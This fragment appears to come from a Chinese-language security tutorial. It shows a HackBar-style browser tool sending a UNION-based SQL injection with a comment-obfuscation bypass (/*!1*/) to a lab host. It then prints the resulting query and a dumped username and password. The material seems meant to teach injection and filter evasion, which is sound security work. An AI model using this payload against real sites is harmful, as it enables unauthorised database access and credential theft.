 最常访问 加解密 whois 博客 译 百度翻译
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.130.137/1.aspx?id=1 union/*!1*/select null,name,null from [info]--*/
Split URL
Execute
Enable Post data Enable Referrer
执行语句:
select * from info where id=1 union/*!1*/select null,name,null from [info]--*/
结果为:
id name pass
1 admins admin
admins